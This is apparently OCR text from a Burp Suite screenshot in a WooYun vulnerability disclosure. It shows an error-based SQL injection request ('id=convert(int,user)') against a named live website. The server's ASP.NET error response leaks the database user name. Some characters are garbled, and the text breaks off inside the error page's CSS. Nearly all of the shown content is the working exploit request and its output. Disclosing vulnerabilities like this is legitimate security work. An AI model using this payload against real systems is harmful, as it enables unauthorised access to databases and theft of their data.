 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
8 × 9 × 10 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /webs/entDetail.aspx?id=convert(int,user) HTTP/1.1
Host: www.zjykrc.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Sun, 27 Mar 2016 08:43:39 GMT
Server: Microsoft-IIS/8.5
Cache-Control: private
Content-Length: 7888
Content-Type: text/html; charset=utf-8
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Pad: avoid browser bug
<!DOCTYPE html>
<html>
<head>
<title>□□ nvarchar □ 'ykrc' □□□□□□□ int □□□□</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
@media screen and (max-width: 639px) {
pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
}
@media screen and (max-width: 479px) {
pre { width: 280px; }
www.wooyun.org